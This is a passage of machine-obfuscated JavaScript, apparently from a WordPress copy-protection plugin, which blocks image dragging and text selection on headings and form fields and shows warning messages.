_0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538